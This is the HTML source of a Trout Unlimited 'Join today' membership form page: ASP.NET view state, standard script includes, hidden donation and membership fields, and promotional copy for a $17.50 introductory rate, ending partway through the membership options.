1CGQDODw6PjmwWZ/OiTEaRb3aD854fU2zkGhPWaBi9JJ2iECPFRviVEHtw2RvzFgCq4E2vHMPjWLOGyTJspueIcODOVP++o3cimvW5mrahV6cFx80wxyx7fw+XNgEinnTEIGGMSUgtZqhdtATyXPcUgrdc2pyz/5T3ZDerF3wLJ8iPtngdK1szKVcy4qVG1k3M23/dXzlmIRbWZRhFHiaMGJ6b1sQgiVSBOGGHK+/nQFnc3RdlaYB08BhqhuqRMnLFMOrghOeiy6VK+KTtODHrMhPhD9EylKW6EJ4v3oc4SAfCWQTqi21K75FPkBYBRg0CYDnxi7Jf99NsPk/pjvxWc12i4h3JxHnB3DXTh1dg/kFcV0L++ef1kV+DcbUY3KRFpiwmyjlxv3L70L12nrzqzeQX4kWfTkljvy+8OtTetAKS4VsespZYYDF/6/maNn42D4Lhx92Ggbyox2yeu2X/NBCm6bjYUIlxjR72jSXWTpLsuOJ3PKa2QxEE/AQpc24wMqTr/BEIbth9BUUpUOrutoDd9gOC486RsYd/fhCVDJgEaeL7WQ5BPyUAR3ydTsdpEtnwbc8/My833t3Ts1JQ+FdIg8FaSqYnFff+1xMIFTGvoQfq6akO/yEx7hxR5rfuwfd7lkr3haZcJ3VqteVE/Tu77p/QsH4pKLHIdG3l3dlP1qrTWCJP+5v4HPHzy3PPYJ2NT4w/kLEQOUxMUJnJJaiyahOmpAEda+p00/MXivvQXNhgj0ZWOJ4IboZ1hljMI6GJUtsR1/[base64]/uA2ANIHJBU7QbhERtzVZESzgAbdHEd/YndqqfAd2lGsehlt4kn+RfPqE4Si2KYVsapjEBFHYpryPehmWhz9XSaQmFNsixWQeA7mmqaIun5IbQBRtQ00PLCiLau/NIIqrtYUlp74/2TbLtKwLnvZ2VH3+SAjpzhHHSZooESc5lufhqc8UoYN9BDiZmT96BqSo18xWmckhy9tOkl5U13ilCpaHww21xVAUFFq2JOHcSDjl5DkzQK84RZTJku82XhcleCNiDYrwUmlzcT0Xq4ulRYY5HJKsj6adpKiP7APo2l/Aj9/[base64]/bWVUAzhPmjG6LOjlTZAfyCbrV+RL6vR0m8/u9YXQY9b0uawXp5TrR3aj5vQjWHDIRjHhu69oM18rf0uyCGEDXo8uqxEFUmuywitrCRfHfKejw58BQEoL57mACIP7RgjkoYZvx0pH7f4jXejP6zjmURBlmKv8+bqGM8xjD/z7PwVwx3T3OuAw5/D1i3zNAjRuns3UcDWp/3wxrVRXkYYSy1gz03QDzmxnjNHSKKo/2kuv9BWVFcTM5svgcoRnp8UgOMioIDcr8hnQS5P6pMdVirgTI5/kFSrXG+qwfICGAuLlAwm+rAT0Sev1hQSrnamPhlwp+umPf0FIvGG7dE63Wrvt94kw0H/ciYkKg3xHGkxZd/iFASNGbPTZufIyTOHUJ8aVrv5wCccBK0BfRZMFB9z/OnO8wobfwtPzR4uADY8IqHDdjI3+eK5N2FiBC78t5vG5/[base64]/[base64]/vhE4OlT15ZUqxUEwBmZEK++8vlPkQJBD2/QF0KecMdj7o/[base64]/FCGtGxsDmNY/0uuAv09H6UW4FTctQx28erJEVyIgaLzMlFr36VBIzrFmqcnYQMESkCf/QH07R0Z03fWaf95T8pejnTNfWk8B5wkBeHiWSvk2KJmb9JVo76pREiphLy4SpFTyXX0bZXgUbywba6nJpRiMnkB4HoYDQWZuqeToIRiVOj2vW/8t54qirW59hkC2B9Ccm7ZxOuyXg2ky7mkyPhDXpPcoeDVNVRB0q1zTvLXqllM5tfsF81mrTrSI6Th8mSmpnXurSXr/dGydsjC5qRTOBgBwdJp5FcBPWQYWlKXwXgpTVXc7WmwjdoGv5wfgZgbQ+xVIHDm5E4XxLx3Agps/vcsCyUqIiscLPzhK2Hypi1BptrsCkxYtplONq5xlI5MTjQJMRTwgQQ5rIeLFyy9dIbR8t1OCz2yFwfML7i0emrBzDpUGK3hqwKireNhDV8sqrRFe4pGJPlsKcq2GepBE3FWTpJGIFKzkIFMz+PZum/AvR8qpsuEQu3Jb1hYdGuDnE++K4kxYSGMGRPba+Nci0jMcFdLRXTOfeEVP877ry4mc43VkVtgRnrlj/XpasothlVNIiwS2m+kqP/VlmBk9U3tk01NJh0ech5TEPmuSX8de2nGDqOjK6yyAWVK4ehkERMczt1v8r9Bg+4pBLkE6wiSxzYMdjwV/1LtUHH1tQJkpNhIyYDxzBmgOr6X5JA8ByDCvnHPSM/sgr92OqGd2cRp5MiIKIiFvFt71X138EaX4aTkvT2aTzgmXhTixmeFjxMN8aUC04ZG4aGZ7fMDKusf6rsB4TFDdwrh+oEGmo6XpLqbGL+j37yH5+MYaQIskUUJKRCSj4nOx/9HzXN8/IhtC0eDelpTL/9vFa/E5fKNgyw/OyJcYRcLRXs/LlHnqP+T9fHBZBlNCjquP9Cfdvu6FLbwHjox9MIA482wJGOOCzVW7Int71D7+PtjFW0QOTBEHF3vZ/RdBWLd1AlvUBu6jcG7MKO0CwFAc5QbtwvTEw40goXl0FZqhg5x+PEaXjySblvQq13BhtaLG6VuKXMiWjKwtlS33io1/ujR0H/OtFvu5zCju4XIIj34RZoScyjH0j6GTCrAAo2LUd5zd7vbXWuZvqeVLjnSyxjSADsnwlpVq5yHLA1rl/iFALo10uPEm5pr1irAjZcOEbEzKCJYzv8kCCIrl8STXbedx+0N6kqby+b8sD9ezSY6Whp2r8xp1E8E/e4wnYBcByV/[base64]/j60cnlg1bbNETQDbnI31/o42489GXwLfgWiXKLPAI3IBzd7ZZ0iw0rM3X7DIvluFQeyRvw2niKRZ/TqChOFHW5A1/AJ5OtuGBSVo6iVCAZaQvu+rvA63QYnk9vOk+9TzxiOuzSeTARPPmCc+X8cxw10ITz6wD+pNcs+At+w4wkn1bSRf1Y5LHbsr15mydd8v3BdrMdeN5bDxgnFb0mEz9M0QvmgDXCvw7CjDldLgSe58nw+WFngUcuRZVntiXE81a/H72e9/AiICOlfq7QqhtDhtQIeRqn3V/MQR6QeI2ZpFDIsjhGRJxfSYVthBiA3GA2KTh696r2EErg72YzeUXZHJXwO5Rfd2dZFYzoL2GRBq9/kWSRt9WrBdW1NMJ055ONrgloS/b4nLVYyLRNExsxUHjwsY3oaJR7qboRyHovOUOiaO/gGzcu41Qz6U768j8CcEBVYoKnBtCc82Prd6Nm2llIijk2I4vQ6fNxl1Oz568t1Kqioq0wDvn4tPc7/IUzUIp9AbHfcfD8xvO8oInhi8rAOu9oa5gFQOJ5hs61zcs5yOUbOrX6lcZ096Exz/HtNyuGg+UmKWyZcfh1DUmmdiBoWbvBgm7nim391VG1SHu6mftAXAJA8m4upLXjqLhss1UBSLQEwCu5Kead/[base64]/[base64]/PvzgoZLOFtDK6Wq4vtL720LBx2WSSKRGnnmBPuZLV4j2U5rt99lhmxo1XuExuNDJ+dwkyxtVZ8J+ffbj0lIPOvMhTTwNa1sbuGGqB3j4oK+glqqaZ9KPitonb7vC4MNS+SDRn9jNxsBSBbrELzFy2/fPuxWPwqgN7/IUPVttmgAMJoIknURTc0khXaRj1hrx+mgkJ3NYUUCC1C4p6UXjAs6Kgcleh/VAIDbbz2gl/HkpTJSWSAvRqf1ruYtzsPVRd1rYQaU0/kFnglKhbNgLrD3mGyWXPm4qnzKZFKOSHk1i3SiyYq2pYX0U2hwaJlUS7nA5nK/[base64]/jZO1EtWq23euz603fpKmLPtY95209xY1V2GfV2NfFkLeZEBpO4ZVw6G12PbiOFiQr8bEB1C+2/N9QlEI2Iqy/u1A2/WY2Ld1+duZNxKNOu8ilceI2Z27Fu+8cU71MUvkoHJlw3XHm0ZN4GXcDvQ5KHg3fA7psFve4IO0jxzYxlOyMsX6cKXAMf0uERCUKdpU0nH236V6bsWxKu509vyJK6dGw49Hipw5oI1elgubAVCf6WoxD+B0/VNalKm2Koat6aQ1LEhJWfZleCuQ0W1dIziJ4tq+8OAk38vrKBredCekVa8B4wJXUQ20YisNt4/CMJtVXWr9QJzo3EXmLdVwVVJgZymxXVr1aRZlSPleS4BzoDYfIeTqlTISHc7jWcuK0sZdAnMIR1ajW4gUAjOzgIu4sxzr8FvH5oIn/mEVMQ0M7VJuBPJ4Nuz+HLv79jkmYT6kGblN7dz5F4eodDtGzUBxUJvaRb5iLydtxZXeEVwZP4VTNR/nmRjEIiX4buPFWeX//SvNn1KCMF9RYlI8Y2t1y8pR79goHBUajyXPb6N8hy4fhG/FFTtdpT6nHb7f1rYGe7F1/AZvKnCGHWGd/7zmxe7Ob0BNw0HfRsMvvyYlEoI1E71BrQbNzdeSf31XkniNGJxEBn3Q77A12iRH7UxCSaS0JVf2E1LSS1XZIRxvPtFBKTIHs+7CoyxVFZ2OdnAzUIjl2plYYcNc/M67jkAcyqQeZtEHT89DB2kxMWuejoPA9pJ/Rvqa6KuLGdST0poj3uTiVZzY8hTz2BGyK+cN3tBW2gPamsN69yrsCcDJ0cuNFcs8BV83fbm+XTOsZ+8NZ+xzceIMYY4MLqQ1UhPQtQbdnzP1d5lOX5Vg7xsVqS9ua+gumPaFMSMpRSNagOkB/NvPJ4MTsTvbzsJX/6jwGBjM94wPx/Lm01tzLo7BOXIzo/[base64]/Z6RUDzAqUDWDSj1nJRwZdA7oayhHT9Z6+0kqzc4VeS0Rg0JQbMMhqfxsD9h+rW/uy4djDexoIKizph4NqCTjrojkX7z/4tj0iXJ8Dy0mnMvqfqPfNbFBPimDYy6NWOAJHzG5+tDXPlchLAFMsLzcIU8l7jXrye7T5tuLI0vrbCTyfL8C3ajDdfdgPA2dkMgYZ7ki9nUYr1JfYz6G3HUYREyvlIaU4gJ7zjfQFdMRA9Ui2CDfiz206umJl25tbrb09blgbr/qg0hHunECLaUmM5YekP3xiHMU/gWdwueMSoXIFgXYLNY6lMu1Hqrz2CSAUIl/3OHYAgKU8NgzGY2DbJC74OmaeQ6qfwwY4uNoUETUm/MjgJXBg9ZteCK0arABFZunQWWqABxnQRakncgr0pPmzN8TsOa0VqiJppJH07Ejw8nJ9LiGjTrb0DaWxRt47TgJjwwxR6QQJRtKNXMAaoyIK50NwVFaR25p/uQeF/1NyQuQ+o5KaonyPyXAHP+4mlZ+vKEK4ONHWWILXxkqdKsgELad/SN3R+nZ07dhfcNlx3wyEPDK9VvmC5wPBj5d0/Bz93aaX2LBalfk3THLxGp4oUQtn+MsL7ZDde+tqYU729KzCvAZsc5Z34naCLsmY98YJSQgpMhL1+do2lbvE9cdChRNfMQDOlelTnOM+2h5JR80CJg1+LEqI5JeXrub8uLSaxykadBIK4VGmEFQ2p33oRQCOS6sBOCu+UPoJq/Q/Me7FsMQS6/2Uicb/9wC+ugsGz1VAdxkmals079MBM/NoEN2X59cO+py3OlxCZnQfw+m0ngO3ky+PbGIrfz4X6lTkShzfIXPpKu0hYZc2FlB8AAiStmdJgLKbJL1hhpiRsyoCNXUm8jBp744jlNscSqPUmn1xpfIuS7YOFMqX3leeZOMMKFaNE+SryqZXK/N4hRmqSx+4tPvrlO6j2q7qOPIYpHhpIPXU0FarUuOf/obpeURsp6WV4gjCYWwv2hnv1ycTL8RiBpZ7BfrKyTk+vvbqiIb1FoFw5lQgaRwVH5nMqWaCHLuDXW1x7hs+o6hf1h8TckCm7HbFCpPafCi97R/KwrHBGbswwF2jPjdr2+mIftJUMj/kcfDn7k/hvtrUMOey36UXhpAQ5nJbxk9heDBExX/0IDsfDCeS5I/[base64]/iaUzuB10zwd4s3BecdpaHukeUwiGn19cVpp4jjh7zA5vQCRpMzIzkO9tEGP+3gC3BViaZwY5Se3crsjPRH7WlC4R5QV5W1Hr02IRCayd7f97igV/k9m3gpEjmE9Yo5811uTxTVNF5UsAtJ64rbgX3d3SOkpyWmjP9D/483aZYCZD4jVHpoKBqaQ5QJ2p3VUzZgn8j0a8jeatlWp9j0KtqGPPFfRHTSRBc9valGDyPKMQmP6U5bpCeE17MRnUc0sPGoIebxNuW1NE0CrJnO6Fc7nZAvMNn9nOGc29kHi6/[base64]/sIOdLa/GxgXIv4JXFr0CpkRWEiEQd1bs02IiGKSexeSjK9mOFxt1USLIpNcGJwUIcm3ZOJoAczgFmmWu/b1BbQgVdBaO0hh2R4XZsVm55CyIQ4V/akoEdxUeBDn0lUKFJV7sGE7JEODOhXIEeDxuyC9kIHk9LUNQCqnqqDI3TXWepaeDDMWYrZ5EL2yKdSmh2+V9H1xqi1JjsI9F0G8jk3AoyPWEd9UlQJmcGUyXskzmdpQUcKFiTdESQbeyDamGy4/KxHzv3MGlXtDACN3RHECprab6BynQLT8CUQ2MA+Ppdj43Y89L/BvPwhglKjjz/mxp9skZ32efSFlHTGeSRuSp44jE2YXXTrqSOAzGQrcg8tTpesTk+W/oRib9FYHdTbRjLoCEQuG2lnGOpSSablzoB5rCALcclz/7Nl4OBE209dtKb4n+gkolpJCQJ152DO77bFdTr3AoDMbLvLI52Qe6NTkkT/CIAVXfUSIeees0WxTcZUZnTIdwTyK4d/BOqy1etjRBBl4LuVVySlyvLey2lvB0OCT3RYAdO/y1nQc0DUiGGyZPBBQYPsEHani8o+VRkeGkgq29QfGKKax5JmjatkXrUSw4JRNE858Hy81360dMovH8I1V/1JnZyfLvMK74zUn6+InsziYfyUsQWCIjIxBLF+wVpwRAnAOscyZ/xgfN+8g5CFrHfZcqGXs6gwnmVq9CFzrQUjFZzFBL2CixYietAqKaIF3+Es+5sD3m/f0mkl6GWUf+aWmE3O/[base64]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[base64]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[base64]/5OMaqRxLk2j5cy+ZKvXoqTqHkpwiaJ0fspslpqzhUMAuifwH6iI83v8WUGN9ag6LiGUCNFoGgev/rUKd/NjposifkuHcokilsy6qYzVcY+SSp3tYuK41ErPg+6kgvQOO7ZuUndQNqB+YitGGcA3rMCqCAVoBhsmWeOjbZW3ZrTKLvvAqZLGi+RDCn0vZksuWQK1Huu72YRfeAddxxPfDes++SOUBMLqy/qZSbNeuod5eEEoRhFMwnCervgLIoNyL32d/8eCT7MEOTskezdsXSFoavnnatVnszeZLrh9xeR7ApgxIyn+JCziuTyBf+hAa94zASkXDyHkqniHg==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['snap_forms'];
if (!theForm) {
    theForm = document.snap_forms;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/eweb/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZFW4nXswodMvtY974ayPHXk_svlC7Ux1boDa3YTOqBSl16I5PF9vps_eni7NR0bgWQ2&amp;t=638968539779682762" type="text/javascript"></script>


<script src="/eweb/ScriptResource.axd?d=NJmAwtEo3Ipnlaxl6CMhvqdlicRtbNmOka3T7KAJIKZC7yeztgNrmyr5WZQ6k4CAMX008x6U4kUPA0qSvFQ8fJGdUVG-b9DE8JMGuXKh4d61CnNDevrrcD4DmzJN_UUTWYn2VmKg_d1F6jaTB63IL1aI_NOOsiFBYOH_g95Y2ME1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/eweb/ScriptResource.axd?d=dwY9oWetJoJoVpgL6Zq8OIYcJjszApkpzb4BNPgb1T-334UPF6ANhok0xbnhlFobzm2cIEu1R4sI3ZKaho7HC3B7pg8S3KB-hNkTte_ICJdrkTyATNJtQA0FbqiT9ufCCRWn5jw-28u-kaLAmg8tEJAtYmsd68pFZpLziEruFM41&amp;t=5c0e0825" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="1BFB6B35" />
</div>
		<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('updatePanel', 'snap_forms', ['tinstallment_update_panel','','tmembership_items_panel','','toption_pick_update_panel','','tmembership_lookup_update_panel','','tfundDesignationUpdatePanel','','tcard_list_update_panel',''], ['btnUpdate','','btnOptionPick','','email',''], [], 90, '');
//]]>
</script>

        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css" integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A==" crossorigin="anonymous" referrerpolicy="no-referrer" />
		<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCAc8xFS0cqOxX1imm5Dv_r4BlkVLiiYEY&libraries=places"></script>
		<script src="https://www.google.com/recaptcha/api.js?render=6LdYmFAgAAAAABUMGOFC0Cka3jA5BUdlgh3MRc9t"></script>

		<script src="https://code.jquery.com/jquery-1.12.4.min.js" integrity="sha256-ZosEbRLbNQzLpnKIkEdrPv7lOy9C27hHQ+Xp8a4MxAQ=" crossorigin="anonymous"></script>
		
		<link rel="stylesheet" href="style/SnapForms/SnapForms.css"/>

		
		

		<input type="hidden" name="recaptcha" id="recaptcha" />
		<input type="hidden" name="recaptcha_key" id="recaptcha_key" value="6LdYmFAgAAAAABUMGOFC0Cka3jA5BUdlgh3MRc9t" />
		<input type="hidden" name="selected_payment_type" id="selected_payment_type" value="debit_credit_card" />
		<input type="hidden" name="selected_donation_type" id="selected_donation_type" />
		<input type="hidden" name="selected_donation_key" id="selected_donation_key" />
		<input type="hidden" name="selected_donation_amount" id="selected_donation_amount" />
		<input type="hidden" name="selected_donation_prc_key" id="selected_donation_prc_key" />
		<input type="hidden" name="selected_donation_sub" id="selected_donation_sub" />
		<input type="hidden" name="selected_donation_parent_id" id="selected_donation_parent_id" />
		<input type="hidden" name="selected_donation_sub_id" id="selected_donation_sub_id" />
		<input type="hidden" name="selected_donation_sub_container_id" id="selected_donation_sub_container_id" />
		<input type="hidden" name="selected_membership_id" id="selected_membership_id" />
		<input type="hidden" name="selected_membership_griffith_other" id="selected_membership_griffith_other" />
		<input type="hidden" name="selected_membership_package_key" id="selected_membership_package_key" />
		<input type="hidden" name="selected_membership_subpackage_key" id="selected_membership_subpackage_key" />
		<input type="hidden" name="selected_membership_amount" id="selected_membership_amount" />
		<input type="hidden" name="form_processing_fee" id="form_processing_fee" value="3" />
		<input type="hidden" name="form_processing_type" id="form_processing_type" value="percent" />
		<input type="hidden" name="email_changed" id="email_changed" value="no" />
		<input type="hidden" name="form_value" id="form_value" value="Join" />
		<input type="hidden" name="selected_frequency" id="selected_frequency" />
		<input type="hidden" name="selected_membership_frequency" id="selected_membership_frequency" />
		<input type="hidden" name="selected_membership_frequency_key" id="selected_membership_frequency_key" />
		<input type="hidden" name="selected_membership_installments" id="selected_membership_installments" />
		<input type="hidden" name="selected_installments_ait_key" id="selected_installments_ait_key" />
		<input type="hidden" name="has_installments" id="has_installments" />
		<input type="hidden" name="selected_installment_code" id="selected_installment_code" />
		<input type="hidden" name="total_display" id="total_display" value="Simple" />
		<input type="hidden" name="trial" id="trial" />
		<input type="hidden" name="selected_organization" id="selected_organization" />
		<input type="hidden" name="selected_donation_premium" id="selected_donation_premium" />
		<input type="hidden" name="questions_answers_json" id="questions_answers_json" />
		<input type="hidden" name="update_cpi_key" id="update_cpi_key" />
		<input type="hidden" name="selected_org_key" id="selected_org_key" />
		<div id="header_background">
			<div id="header_background_image" style="background-image: url(&#39;images/tu_default_header.jpg&#39;);">
				
			</div>
		</div>
		<div id="snap_forms_container">
			
			<div id="form_header"><div style="text-align: center;">
					<a href="#"><img class="form_logo" src="images/tu-logo-horizontal.png" /></a>
				</div>
				<div class="Header-H1">JOIN TROUT UNLIMITED TODAY</div>
					<div class="Header-Body" style="text-align: left;">
					Join Trout Unlimited today at the special introductory rate of just $17.50. Help protect and restore our nation's magnificent trout and salmon fisheries. This low rate is for new members only and $15 of your $17.50 will go to your local chapter (more if you join at a higher membership level). <br><br>

PLUS for an extra ten bucks we’ll send you an item from our overstocked inventory.  You’ll get a mystery gift along with the pleasure of knowing you’re doing a little more to support TU’s great work.
				</div></div>
			
			<div id="snap_form">
			
			
			
			
			

			
			
			
			
			
			
			<div id="membership_packages">
				<h2 id="membership_title">MEMBERSHIP OPPORTUNITIES</h2>
				<div><p id="membership_intro"></p></div>
				<div id="membership_options" class="square_button_container">
				
